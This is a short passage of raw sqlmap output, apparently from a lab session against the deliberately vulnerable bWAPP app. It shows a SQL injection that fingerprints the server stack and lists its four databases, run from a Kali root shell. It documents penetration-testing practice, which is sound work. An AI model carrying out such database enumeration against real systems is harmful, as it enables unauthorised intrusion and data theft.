 ---
[15:49:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[15:49:53] [INFO] fetching database names
[15:49:53] [INFO] the SQL query used returns 4 entries
[15:49:53] [INFO] retrieved: information_schema
[15:49:53] [INFO] retrieved: bWAPP
[15:49:53] [INFO] retrieved: drupageddon
[15:49:53] [INFO] retrieved: mysql
available databases [4]:
[*] bWAPP
[*] drupageddon
[*] information_schema
[*] mysql
[15:49:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.140.139'
[*] shutting down at 15:49:53
root@kali:~/Desktop#